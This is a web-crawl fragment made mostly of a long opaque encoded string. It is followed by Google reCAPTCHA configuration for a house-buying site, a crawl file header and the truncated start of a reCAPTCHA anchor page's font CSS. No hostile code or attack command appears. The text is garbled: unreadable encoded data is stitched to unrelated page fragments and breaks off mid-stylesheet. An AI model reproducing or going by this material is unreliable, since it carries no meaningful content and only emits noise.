sNsOrWnPCgMK4w7TCjcOoY8KXwrAdOsKZwrDDocKJwqleUMKVAsKCeUfDuMOrw7sZw5RFwoXDrALCp8Ogw63CiTDDk8KVwqDDgcKZPcOfTmJ/w7/Cnzo7d8KowrPCmMKYwq7CgsKhUMKjw73CiMKlFMOLw6nCssK/[base64]/DscOLwpjCiMKUwpVaKHQ6H2xxTHXCjgHDoMO2w57DlMKKR8KNw7RQL3/CsmMrRQfDjl5UasOJMsOrDwzCjj7DkyfChGjDozvCuMOdJyJww7/DjMOqI23ChcOXb8OPwrkhwr3DmcOmw4jCqcKUw6fDksO6HMKcDlPDiMK1dW0rw5/DiQvCiMKDLMOlw7dDwpfDtsKUw7gxw7LCjmYyYcKbw6IwJWcTa38pVHgfWsOyw6UGfinCuBzDrxcFRG7CpMO/wppPES9EwrUrfGdqKQldw6Jdw5cJwo49wrvCvBzDmU7CsRXCojPDr1dlEzUdWHnCuB9vEsOwwpfDhkfCnMKDXsO9IcO4w4LCt8OfFMK4wrg7wr7Dmh/CkcKgUQYrGjkwwpg1BwMSw4EJwrp4XMKkHcOZwpwbHlPCkCnDslnCiMOzw4tXchZ5wo7Cu8K9N8KlP8KXwqDCtMKjZm1LNhTCt1XCssKffcKdW8O0NRfCp8OhW8Ktc8KxCMOhwr/DvCTDuQESV8OFw63CpknDrhk8woLDjsOKw67CvsKVEnrCpMOJwqhkw4XDqsO0w7jDshzCjcKVwpnCuy/[base64]/CjcO6wqrCjURwRsO0w43CghRbwoHDmsKGw6DCu8OUwqnDsMObOsOuwqPCt0rDjErDtwEDw79pwq3CqGgiwoHDgsKTwrDDhBVXBgx6DsO+SMK6S8OvRsKQUipWwotvw7IAwpBlNg/DlBQFAMKMLsKVw6oywrPCq8OwZUjCiWoiw4URwqXCmVdiwr5vwqo7aEnDiQchJkANw7vDm8OaSsKUEU7CsMOzwrt/w6LDtMOpMsKBwpBnw6AKOUhPwpF3GA/DvinDvHjDu3bCtWbDm1JOw6nCgzTDnMOAw47CkifCtMOfQiZow7lfw6w+wrbDusO+CjRtw4Jqwqdif8OKBMOWU8OxAmFrTcK8NDvDjcKITsKpc0IBwp/[base64]/DsFspwp3ChU54wq8dw40Ywo7DtMOhwrXDmXfDsRTDgMKVahTClSLDg8OUF2Mlw7VewoPCoMOKw6p8QSDCpcOJRX59QxljCsONwqhbwp5gcwNGw6YBwpjCosO4wobClMOmwrA7Y8K/wpACw7bDhMOPwr1iHMKtVnHDkcOIwpB0G8KRw7LCncO3csKXw7lbw7hPw5U1wpnDj8Khw50qw5LCkmDDk0Ytw5fDp0LClTtgVzTClXHDkcOSw5XCmWzCpsKxw6zDuH3DhsOmasOUw47Ck8OwbSpuwpbDoMOqX0HCnkR1w7PCpgsmwrURCSrDsRRGw70LUinDhRTCok/[base64]/Cr8OfNSrCjMKleMKaw4zDlEF0SxccwqQrZcOowq/[base64]/w7AmXw8iw4DCrkV9w492XsObw4sdwq/[base64]/[base64]/DmcK2w4wVw4DCkcO7cWRFwrIJcnJywoPCkjBCT8OywqbCgmFQcm3ChEg/w7HCpR9Awq/ChMKvJgJqcSjDoAXCnykRehFbw799wpl5F8OEw5bDksKcSFMlwrRVW0jCkMOKwqo0wrp5wpvDmG/[base64]/CiGHDucOiBMOiw4Jaw6bDrjlCARHDoSzCggVpwqXDoSx+KyjDosKSch1Uw4hXQcOaP1/DoCl8d8OAw5Zzw4fDgMKZTj/DocKxwp5VKMOcFn7DtAUAwrBGw4N5ITcBwpLDvMOaw4kyJEdlNh3DksKnDcKbWcO7w6UvHnpdwq4EwqvDjH8tw7rDq8KBDsONS8KuC8KBXnzCvXVge0rDpMOuwpFAGMKlw4DDtcK8KlHChz3Dr8OmVMK+wqghw4XCq8KZwqPDtcKOdcOzw4LCk081e8O/wo/DgMOWH3fDvG0gO8Oqd3Vmw6DCncOPe37Cv3M5fcOSwo9TQlVDegzDk8KZw6NxXsO+M1PCgD/Dt8K1w6dDwpAAwrvDoxDDjUYwwp/CnsKqwqZFLsK6V8O3MTvCs8KXEHcPwp9mHVU3VGnDmMKiwpEYMVRAOsKCwpDCpH3DvMK7w6Vzw7dHwrnDicKIBkg0WMOPKRXCuhTDg8O6w7dEGnvCsMONb2zCu8K3w442wrZrw4EeWS/DsMKWacKVHcOgV0h1wozDrW5VJzbCn3JidcKrEREpwq3CqMKKQmLDhcK8KcKOw4jCtsOaPMKnwqE+w4/Dn8OjMsOqw77Dg8KTXsKRDF7DlB3CvRYad8KswqLDkMOcw4INw7k0f8K6w65LAjHDsjxIGcOBIcKkDiM/w6dpQcO3UsK7wrnCpcKWwoVUMjzCsMKtw7jCgg3DuR/DnMOCLcKSwp3DolzDk07Dh1DCulgWwrkxe8O4w7DChsKjw5o2wqHCo8OhKyJUw7p/V8OAeUB7w548wqPDlllaNnPCsTHDgMKzw4taY8OcwqIpw6Akw6vDncKfDlFfw7HCljYeVcKEAsKjdMOVwqfCg1gmMMK5wobCmMOoGkNSw4/DscO2wrECdsOHw6nCmjpeQSrDuVLDjcOjw4l3w6bDuMKdw63Dvx/[base64]/CtVnDnMOeU8O5w4hZDsKmKMOcwpPChk1VSWttPcK9w7Eewphiwqh3w7/DmwTDpcOzw68tw4jCmXcRw7E0IcONNW3Co8K9w5PDqQfDhcKtwoTCuxk/[base64]/YEAZw7sOw4XDinnCglPCqcOowrcqwpzDlFl1JR8WwoDCsiAAVwE3LSnCuMKaw4gNwplmwptPP8OUJMKnwp5ewpIvTCLDrcOIw6oYw7jDhSxuwoUnTcKow5vDvMKoe8KdHAHDucKVw7rCrCNteW8wwpwNPcKOE8K0ahzDg8OJwrXDh8OfXMO4NgA5GlRNwoDCtCNCwp/Dol/Cr1Q2woTDjcOHw7LDmi7DgMKfBlQHFMKlw77Do15RwrrDksOAwp3DgcK9FS3ClF9mNilgRxfDjFrCqm7DmHohwqk3w4jDn8OkSmU3w4zCgcO7w48iU3XCmMKjXcOke8KuF8K9w4smLUsgwo15w4vDjBzDpMODRcOXw4PDjsKtwozDihJ/N0w1w5BgP8Kxw5wzKg3CqwfCo8OFwp3DpsKfw7PCh8KiLUXDsMOhwrbDlk3CrMOxXHfCu8O+wobDjlHDiBcPwpI/[base64]/KQTDrV3CssOqwqwoLMK5O8K+OzXDhsK1wpduwqDCkwHCo0zCjcKdwo5Iw6AURMKBwpLDjMKdJ8KEd8O7woLDrW0cw6xGSwNswos0wp4iwp4fan0zwpjCnhYSWMOOwqV/w6TCgCPCgE9xbXLCnGDClMO6w6MswqnDhEvDqcOhwqzDksOgVnwFwrXCscKnDMO0w6HDlEzCnnPCscOOw43DlMKQa2LDgEHCs2vDqMKaBsOnUExpe3srw5TCuyNCwr3DgsOCXMKyw7fDtnk/[base64]/[base64]/w4tSNFPCssK8CsOGwpshwrXCksKrF8OsOjFkw4srDmkiw5rDk0HDlxrCrMKXwrUoFl/CtcKONcO9w6AtOUHCpsK4PMK7w7XChMOZZMKZMD8EYMOECg5RwrfDusKrAMOaw78zI8OlWWp4aE4Ow71ZPMKwwqbCsmDCqn/DhAsvwozCgMOEw4PCjMOPRMK6ZT4Hwro6wpMyccKRw4xUJy1aw6hTeWEsMMOMw4rCssOsdMOYwpHDhyLDpTXCnQjCsz1pdsKKw4A1wocJw5sFwqxGw73CvD/CkkNOICtjZxrDvsOXasOiZlfCp8KWw7pGfQY3KsOFwpBZLUYqwrcqYcOzw50kBBfCmF/Cv8KdwoBmVsKaLsOhwqrCr8KOwokmD8OFd8OxYsOcw5sbX8OYPSsgUsKYNQ7CjcOAw6NcV8OLBiLDu8KtwqHDtsKBwp1YY0JWFg4LwqvDp2Y1w5YdZXPDmhzDgMOPHMKOw4nDqypaen/CrFbDpmHCssOiOMKww4bDphLDsw3CpMOXcHwGdsKfAMKTa1w9NkcNwpnCrnQRwo7CucKRwrsmw5PCjcKww5kuPW4aLsOrw7PDnhNgO8Owfi4/ZgVFw5sIJcOQwo7Dmg8fCn8yUsOowrMQw5sUwo3CscKOw5tbS8KGd8OMHnLDq8Okw58gO8O7G1t/[base64]/DgsO1Q8K4TTHDiH/CmA4FwojDicOyWCjCosOeScKAwq54w6nDqAMIwqtZEjtXwoXDikbDqMOfAcOJw6fDpcOjwqHDtxPDu8KWecOgwpoIw7bDksKrwpLDh8KnS8KoAH93U8OqMiTDq0vDmsKfFcKNwo/[base64]/CusO+CsOMw4dKHcOqK8KMWwhywoDCnsKGJ8KGCcOUdcOSSsKNf8K7BU8gO8KdwocAw7fCgsKQw6NHPS3CgMO/[base64]/JcOXdRRKQsOOwp8rKBjDj8KYEcK3wqLDiyJwN8Ohw5I8fMKxw7UAZyJyw6puw7/DrXhgYcO1w6LDnMOQBMKXwqxHwqhowq9+w4VgA3MLw43CiMOpUSXCqRcKWsOVNcOwFsKEw7wBLDLDmcORw6TCmsO9w6fCtxrCqTHCgyPDl23Chj7CtMOKw4/DgVnCn2s2Y8OMw7TCjhnCtBvDnkcgwrIjwr7DpMOIwpXDrSU1YcOtw6rDl8KgecOPwqXDncKLw5TCuRRTw4ppwqVtw78AwqrCrDN3w5l0Bn3Ci8OvPwjDqgDDlsOuGsOBw6tcw4sbO8OZwqDDmsOWEG7CtiEELyXDjz1Pwr8/[base64]/[base64]/DscOWw7LCvcKaRxY+L8KOwp3ClXsSLBU5wrEtLinDqHnCgGN/[base64]/DisKHQsOAwpzDsnc9w58pwpJNw4zDq8KAw5gWw6xrKcONIATDmGLDpcO6w50Tw6USw40kw5Q5XS13LcKpMsKrwppaMGHDjwHDo8OPa186E8K8NUt5w4kJw7fDlMKgw63Cm8KyB8KTRcKJcy/CmMO1C8KAw6PDmMKDNMO1wr3CkUbDklnDmCrDkxw2I8KDOcO6SD3Dn8KeJ1wGw4nCtD/CnjstwoXDocKwwpYjwrLDq8OnE8KVZcKbJsOewpgXEAjCnFt2UQHCpsOlXA86AcK1w4E7wog6C8OSw6VWwrd8wqtSR8OSJcK+wrlJDCx8w7JBwpnCq8ObecO+Ox3CuMKXw4Ffw7fCisKhdMOWw47DrcOfwpM4w7zCgcKmGVfDhFoxw6nDp8OheWBBL8ODI2/[base64]/[base64]/[base64]/DpsOZd8KtwrDDg8O5TQvDp8Kow5JiH1jCjW/DvREwTMKgA2xiw4DCvFPDjMO2My/[base64]/DuDfDo8KnS8KLKlnCoRlVDcOLwqsRNcOSwohrN8Kfw4hewp5sDsOSw7HDscKfdSY1w6bDrsKtAxHDtwvCo8KKIR3Dgz5mGm5vw4XCiVzCjhTDmiYGb1DDu27DhENSbmgKw6jDjMO8WU7Cg2IKEx9oSMK6wo/[base64]/wqjCly/Co8OWw58OThwuPV3Cui4Aw43ChsK3w4rDp2wgwpPDjC0lwpbDmTkpwqB4R8OZwrJ3McOpw7M0Qnkfw7/CpzdyQzVyIcKdw49odiYUJsK3ST7DsMK7K3LDsMKDJsObe1bDr8Kkw5d0OcKYw610wqrDsHNPw4zCklTDrWHCt8Kow5fDlyhLLMOyw4UEMTXCg8K+FUQ/w40cL8OGVCNOZ8OWwqZPcMKHw4DDvFHCg8Okwqgsw6Z0DcOFw5ZmWHI2UT1Ew4kxUxrCj3YFw6/DrcOUD0kHV8KZXsKKFQ4KworCpFF4SCROHsKUw6jDixE1w7Bcw7R/[base64]/[base64]/DgMOTw6JUw7XDh8Kzw5Ziwo7DvcOxwqLCl8OzRDR9w53DisORw6fDnmY/YBhIw7PDgsOXFl/DqnHDssOYVWXDs8OzWcOFwr3DvcONwpzClMK5wqcgw5Udw7cDw5vDsGrCv1bDgEzDrcK/w63DgQJBwoh6M8OjGcKSA8OEwprCvMKkM8KQwqBtE1JFJMKwdcOPw5o9wpR5Y8K1wp4NWDt8w7MoesK6wrVtwofDq0Q8aT/Co8OHwpfCkcOEGy7CtMOgwrYlwp8gw7V7JsO5bEtTJcOBNsKYBcOeHiLCsHAaw5LDnl8Jw4Ftwqonw4/[base64]/DhzR2w4rCscKgwozCvsOkwr/CpXDDlzR7w5vCiSnCn8KVPQI9w7DDs8ORBkjCrsKLw7lDDUjDgnfCvcOuw6jCmUwDwqnChUHCvMO3w6NXw4NGw6nCjU4IQMO4w4XDmUB+N8OvQMKHHzzDvMK9Rm/Ch8K9w4cVwotTDTHCj8K8wrR+esK8wqh6RsOdFcOfMcOoABFvw40Xwr1aw4LDr0/CrxTCmsOjwo/CqsKyDsKSwrLCixPCh8OuZ8O1al4rEyowKsK/wqDDnwkfwqLDm07CiDLDn1hhwpvDh8Kkw4VWIl0lw4bCu1/[base64]/KsKcwrNzacK/F20Aw5PCsiLDlcKLwocnccKQIic8w5IGwqNJLyLDvSE0w4o+w4Zrw4nCuFXCiHBGw5vDqBw+FljCollqwrTCrGbDuTDDi8KLW3IowpfCphDDt0zCvcKiwqfDkcKow7x0w4RaHwfCsHtJw7vDv8OxKMKMw7LCh8Kvw6FTGMOCFMO5wrNuw5l4XjMCHxzCi8OkworDpB/CpznDrk7CgTUAVV4FNA7Cs8K6S0Unw7PDvsKXwrhhPsKzwqxIQDHCo0UJw7LCv8OJwrrDjA0FfzvCgGw/wpVRN8OOwr3CoDTClMO8w6gEwpw0w4JowpYuw6jDuMK5w5XCmcOeCsK4wpcSw5DCoBFdLMKmUcOSw6XCscKaw5rDrMKlbcOEw5LCi3ERwrVlwrQOY1XDnAHChl9RIG0tw5REGcOAM8Kww7wSDcKNbcKPah9Mw6/Cr8KBwofDuEzDoiLDn0xew6J+wpZOwrzCoRxmw5nCskgoHcKLwqI3wp3DsMOBw5MRwrofP8O9RhrCmWh9MsOZcGJ4w5/DvcOlP8KPKEIfwqpobsK/d8OEwrFXwqPCmMO6bnYuwq1mwrnDvgHCl8OgbsOsFSTDtcOawopPw609w4XDkULDpmJyw4Q3DTvDtxMNHsOLwrzDkgsXw53Cs8KAZVInwrbCqsOUw5vCp8OdfAcLw4wFw4LDtjcFYT3DpTHCgsKTwqbCkhB4I8KjI8KRwqTDjVTDqWzCncKrfWVBw44/Dm3DoMOnbMOPw4nCtFLCvsKuw4wyYV45w6DCqcOGw6o1woDDvTjDpDnDrx4/w4rDvsOdwo3DhsK/wrPCgiYXwrIpRMKed2LDu2PCuXodwo53PiQhV8KXwq12KG0yWSbChl7CisKKE8K8Sj3CtGEOwox0wrXDgV8Sw4MRfEbCgsKYwq1TwqbCisOMWHcjwqDDrcKCw7V+KMOBw7RHw67Dh8OSwrcFw4Vaw4TCnMOecwbCkkTCt8OnQlhRwp5rJ2vDsMKyJsKFw40/w7dkw7rDncKzw61Jw63Cg8Okw67Di28hQyPCr8K/wpnDjUBOw7Z2wqfCl3dmwpvCoFLDuMKXw4N9wpfDmsORwr5IXMOIAcK/[base64]/[base64]/CtwFrw5cDwrbDuV1sw5xwM1zDnMKowp0VGV4mwoHCrcKrMH5Zb8KEw7g/w6ZGcCp1RMOSwqUlPUR8bWsLwoVydsOuw4RqwrUcw5zCjsKGw69TEsKOTHDDl8Oww6LCusKvw7FFLMOZbsKMw4zClDszIMORw7HCqcKzwoEMwqTDow0sIsK/TUcgFcOnw75MF8OkX8KPJnDCmC5cOcK5CXfDmsOIVCfCssKPwqPDucKzGsOCwq/Di2/[base64]/ClcKBfMKAw5JZw4TCtMOIwrNob8OyQ8KgwrQvwrfCosO5d3jDssOhw5XDrWkiwrAfWMKvwoNvWCnDscKUGV1mw4nCkXg5wp/DkG3Cug/DoB3Cth5Uwq/[base64]/Cn8Obw4bCjsKVw43Dt8Khw6/CtMKmwos2w5ltwqzDj8KhUlLDi8K1Ox15w5UZIzglw7TDnHfCi0TDkMKgw5YwRmDCriJuwonChHjDtMOrS8K9fMKnWzvCgsKKf3/DhRQTY8KoX8OVw5clw5ljLiplwrNjw793Y8OPDsKrwqdOCMK3w6/[base64]/[base64]/CthPDg8OYw707D0PDgjF/HcKlwrsBwpfCqsKpw7gawrgwL8OtYsKXwrpiWcKVw77Dp8Oqw6ZLw74pw4djwqYSKcKuwo9iKRnClR0tw7rDoi3CrsORwrFpJV/Cj2VbwqVbw6A0JMKXM8OAwrcbwoVYw7Fiw51pJEvDghDCqRnDrHN2w4fDm8KdY8O+wo7DlcKNwr3DrsKOwqPDqsKvw5vDkMOGFV8Ke1BAwqrCuzxeXMKoFMOxKsKgwr8QwofDrTlewpYPwo1Vwp9vejcow5UPWWk/BcKCIsOYMnUBw4rDhsOWw5zDkT4QeMOOczbCiMOrDMOdcAnCvcOUwqYkJcKHY8K/[base64]/[base64]/TQbDv1BUwpl3MMOKPSZbb1dBw5HCo8OFTTDDmsO+wrjCiMOKXHs8VS3DgcORRsOaXSYnBWdiwrXCgl5ew6/Du8KeIy8pw6jCl8K8wqUpw7M2w4zCim56w60fNDFIwrzDv8Obw5bCtiHDl0xySsK+e8OpwobDi8OFw4cBJ35Xbgk5W8OjasOROcO0AQfCjMKYSMOlMMOBwqXDtSTCtDg1SWc2w7/DicOpKFPClsKqHRrClsKmTgPDuTnDnnfDhwfCscKmw40OwrzClR5BXn7DpcOuV8KNwpNmWW/CisKSFBQBwqshOHo0JUJ0w7XCt8OswpUmwqvDhsOhH8OkKsKYBBXDl8K/c8OLOcO3w7B/BTzCp8OOQ8OkA8K2wqptaDZnw6rDi1krMMOjwq7DjsKcwpNww7HDgidZBCJvKcKmcsKyw4lMwplhfMOvZ1dVwq/CqkXDkHvCusK0w6HCvMK6wrwuwod7SMO1w6zCr8KJYX7CjTxAwonDqHFfwqYqTMOfCcKnBhpQwoh/ZMK5w6zCmsK+aMOkDsO5w7JObxfDicKVCMKgA8KxNi9xwq9sw5N6ZcKiwrDDscK4wqRDJMKnRwwcw4Uxw4PClXLDnsKdw4AswpzDl8KMMcKWXcKXcyFewr1JAyjDlMK9IBBVw6TCksKWfsOuBFbDsCjCgT9UScKCEsK6f8OwFMKIbMOpYcO3w6nCtjjCtVjDiMK6Pl/DuHXDpsOoZ8K9w4DDi8Oyw649w6nCmVNVQ1bCn8OMw4HDvXPCj8Krwo0Yd8K8CsOlFcKjw7Niwp7Dk2/[base64]/wqTCmMKew51Dw4pKwq3DjMOSw6fCsT7DhTLCtsO6VRTCpMKCTsOEw7LCvFrDocKJw4JPU8Klw7ZTL8OGdMKpwq4sNsKSw4vDmsOrVzLCrVnDh3QKwrMmBF1DKzrDtSDCtcOqHnxUw4Mww4puw7LDgsK9w5sqWcKdw7hZwpgXwrvCnTPDq2/CnMK8w6PCtX/[base64]/QcKVwpMlFcOkRsKMw5jDo3MfPMOTCWTCqRbDpxcKXcOUw4TDmU0ObMK/[base64]/wqTDhRZjYW9IFMKAwo7DiBdawrk3bMOrw6FASMKuw73DgUgVw5oNwo4gwpg8wpTDtx3CoMKpXVnCi0TCqMOvPFzDusKVVRzCu8KwXEALwozCsXnDscOLWcKfRE/CjMKJw6DDq8K6woHDvUEcT2VRacKJS3JTw6I+esOGwp48IWZ6wp3CgjoqJHpVwrbDjsOXMsKtw6lEw7tVw4QzwpLDmHBrBSVSYBdVH2XChcOGXiEuPk3DrkjDphXDpMKOCwBINkt0Y8KJwq7Cm0BMOBxuw4/CsMOmYcOww70PTMO2PlYKKlHCucO9CTfCjglRSMKgw5rCvMKsDMKzJsOjMw/DjsOrwoLDlh3Crmd/ZMKwwr/Dv8O/w71fw4ouw6PCmQvDtAhsQMOiwqTClsKUAEtiMsKWw4tLwqbDmAnCo8KrbHYWw5gWwrVna8KmbgY0T8OFUMKlw5/CnRMuwpVqwqbDp0pBwp8Hw43DssKpQcKjw5jDhg5Gw4plNmEkw4rDq8Kbwr/DjsKRfwrDoSHCtcK8ZkQYFGPDhcKyeMOfXT1MJVQoEiDCpMOTASAWKm8rwr7DgH/DisKzw7h7w73Cl2Iyw6wOwqJyBljDjsOhEMOWwpfCmMKZR8O7X8OsEx5lOwhuPS0Twp7DpWbDlX4TOgPDlMO8JU3DlcKLYTjCnhh/FcOPWRvDgcKwwqXDrHJPecKTQMO2woIIwrHCmMODfQ8xwrjCuMKxwpYtcQDCjMKvw4low4TCgcOVBsOBXSALwr3CusOTw419wpjCnGbDnBIOfcK3wqkxPlMnEMKLe8OQwozDtsK+w4/[base64]/[base64]/DoTTDjMOPwpTDlnHCocKFwpQyGmPCrMKmKcOxcWosw7Z8wpXCqsOewo/CrMOvw65QUMKbw6JhbcO9NFxmNmnCqHDCkmDDmcKAw6DCjcKSwo7ChS1rHsOWGiTDgcKmw6B3FE7DqQbDvlHDnsK1wojCrsOdw797cGPCrSnCu25MIMKDwpnDhQXCp2TCsUwvOsOewq0kMS1VFMOpwqpPw63CtsKXwoZ4wqTDtHplw7vCuU/DocKnwqkLe3vCuAXDp1TChwXDu8OcwpZ9wpLCrloiUcKXbRnCk0tyGwzCvCzDo8Ozw4bCu8ONwrzDhiLCtmY/[base64]/[base64]/CmMOxMz1wU8OIbQ5qwrs1wpbCk8OHZMK4GsKkIiF+wo7CjS4JMcK2w73Ch8KKEsKvwo3DucKTHS4zLsO+QcO5wqnClyzDrMKWcGvCkMOJayLDiMOpYRwUw4NkwoslwoLCkmvDu8OcwowyXsOnMcOWLMK/XMOvBsO0Z8KnBcKYwqUBw4gawpkew5BebsOIdxjCocOBczgJHj0qOcKQe8KwEMOywokOBDHDp2rChATDqcOpw5tiWCDDusKlw7zClsKawpPCucKXw54iA8KdAk0twr3CpMKxQQPDqgI3c8KDenPDoMOLw5VtE8O/[base64]/Ds8O1w5DDjWEUw6Yqw73DvH3CmEvDsAXCiljCi8Kxw5LCgMOQGHpLwrR4wqfCmBbCpMKewpLDqkZiclfDjsOcZkpeDMKof1kIwo7DtmLDjMKfDSjDvMK9CsKKw4nDkMOOw6HDq8KSwo3DlmITwq0BMcKIw41Gwq5jwo7DoQ/[base64]/DtsOswr3CncKXGcO5wpjCj1nCpXfCgG0mwpnDk3rCgMOOH3YhT8O+w4PDgRRTP1vDtcOuHMOewoPDoSrDosONFcOFJ0gbScOVecOlem0YU8OLIMKywqzChcKewqnDrxBMw4JGwrzDlcOXDcOMU8KAH8KdKsO0JcOowq7DlzPDkV3DukM9BcKiw5rDgMOgw7/DpcOjdMODw4HDqn4wKS3CniDDhAdSMsKCw4HDv3TDqGI0EcOrwrhnw6NpXgTDtFY5VsKBwoLCi8OCw5pEc8ODPsKlw7ElwoAiwqHDl8KPwrENBmLCosKmwpkgwrsfccODVMKlw53DgA45KcOiK8K3w5TDpMOjVmVIw6/Dmw/CoyjDjlFKOBA6CADCnMORRhdQwo3CslLDmETCssK9w5nDn8KuViHCsSPCsRVUYWzCj03CnCbCgsOpKhHDusO3w53DtXhsw5Rlw6rCgD7ChMKWAMOKw5vDv8KgwoHClBdHw4LDhwNuw7bCg8OywqzCmHpCwr/ClXHCm8KvLcO8w4LCjWkTw71gd2fCmMOfwqsDwqA/[base64]/DvcKjwps9w70RPitFwr7CpB/Cn8Omwp4rwqp0FcOJFcKKwrwMw5sZwrXDiQnDj8K0NhFHwpHDtyHCh2rDlGbDnFfCqg7Cs8O6w7dWesOKX1xhP8Koe8KBHRJ5fx/CgQ/DkcORworCuncJw65tRSNjw647w61kwoLCmD/CjAxNwoAwS0jDhsKcwoPCgsKhLwthPsKwDFR5wrc3aMOMasOdcMO7wqt3w6PCjMKFw69RwrwoYsKvwpXDp1HDhkttw4XCqcK7IsKdwoUzP1vCtULCu8OKFMKtP8K5EinChWYBT8KLw6nCssOPwrpvw6rDpcOkCsOFYS8nN8O9DDpgGSLCl8KxwociwoTDs1/[base64]/DjXLDt8OOw7PDhMOFw6diDcO3wrY2w74Awp0tfsOFKcOqw6LCgMKrw6XCmz/DvcOAw7jCusKMw4NdJXEtwq3DnGjDj8K6IUone8KuSzNBw4jDvsOaw6DCgx8LwpYWw7ZOwqbCu8KTFndyw5fDocKsBMKAw5FbODfClcOnDiM7w4p7BMKTwqfDhH/ComfCgsOYM2bDgsOGw4nDn8OSaGbCkcOtw5Mod1rCi8KUwpNTwpbCpAd9QlvDoTPDusO3dgLDjcKmIlhmHsOtKsODB8ODwo4aw5TCtC97CMKyHcOUI8KDEcOqUwjDsBfCvmDDt8K1DcOHEcKmw7xfVMKNSMO2wrMRwpE2HQs4YcOaUi/Ci8K/wrLDhcKRw6LCmsOdNsKacMOmb8OXJ8OgwqV2wqXCrA3CnntTTlXCssKgThzDvSBVA2nDi24Ew5QRC8K5D1HCojFUwrgpwqrCowTDosOlw7BVw7crw7sIeDPCrcOxwoNGeFlcwoPCqS3CpMOkKMK1f8OkwrnCkRFnRlNpaS/Cl1bDgAbDlUnDuVoCYRUMT8KGHmHCuWDCjDPDucKVw5/[base64]/DpMOMw67Do8OVw5c1wrnCjcK1w7fDmcO9FEB4w7ppDsKRw5/[base64]/DnwvCisKfw7lwVVVywqLCncOPfsOxFMKQT8KhwqliGnpAHjAdYhnDtzXDvwjCgsKNwrDDlFnDtsOHH8KTYcKpay8/wpVPPHMOw5MKwrfCtcKlwpAofwHDm8ONwpLDj1zDocOIw7ltYsOQw5hlXMOHPibCggtfw7F8Rl3DsC/CmRzCtsOgMcKEKG/Do8OjwoLDn0ZHwpjCqsOYwprCiMO+WMKoLGFSEsKuw4dBH3LCnWLCnxjDkcOmClEewp9JPjlLXcOiwq3CkMOpZ2TCjylpZCcOMGnCgw8DKgLCq0/DkC8kGl3CpMKBwpHDnsKLw4TCky9IwrXChsOEwpgyP8O7WMKfw4EAw4l/w7vDp8OFwrkGLFxwSsK4VydOw6d5wpo2byZLTh/CtGvCvsKkwrx5CwcdwofCpsOsw4E3wr7Ct8Opwo8WZsOSXXbDqlMaAE7DnS3DpcObwr5SwrN4P3E2wprCkx19eFdAPMKRw4jDlRjDs8OOBMOiCBhrYEjCiFvCpcOBw7/Cnm/CrsK/CMKMw6Iow6bDrMOgw7pEGMOxHsK/w7PCmBsxPifDtH3ChX3DusKPY8OeD3Q+w6BMfQ3Cq8OZbMK8w5MQw7opw78nw6HDt8KRwozCo1QrJCzDr8OIw7XCtMOXwp/DoXM/wohnwoLDgifDm8KCZMKzwr/CnMOdBcK/[base64]/dsOGw47DihgLfiPCmjhuSmrDp1tww5ofbcKFwo92aMKSwro3wrMiOcKMAMKnw5HDjsKOwpgvO3HCinXCimlneQw8woQ+woHCscOLw4A7NsOZw4XCqF7DnBHDjQbCrsKJwoM9w47DosOCR8O5RcKvwoY7wqo1HAXDjsOaw6LCgMKlTTnDrMKiwrDCtywJw4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,941],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.kevbuyshousesnc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hkdrzs82uks+UIuDyLUMBIIWuoX3gQ1MaeaYe0cG16g\\u003d\x22,0,0,null,1,1767457272928,0,0,[147],null,[80],\x22RC-RcRG9xZA3DRd2w\x22,null,null,null,null,null,\x220dAFcWeA7IUMT61xAR7tlfq7EHOwjGZIkkZ7kfjjc-WrCaMxfH2pWphYyqB0zyseHG5oAUzq1w3KetWR3pQWhd7mfNPQVv6Mb8zg\x22,1767540072922]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL&co=aHR0cHM6Ly93d3cua2V2YnV5c2hvdXNlc25jLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nawlkx27yl7b
body_size: 48519
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
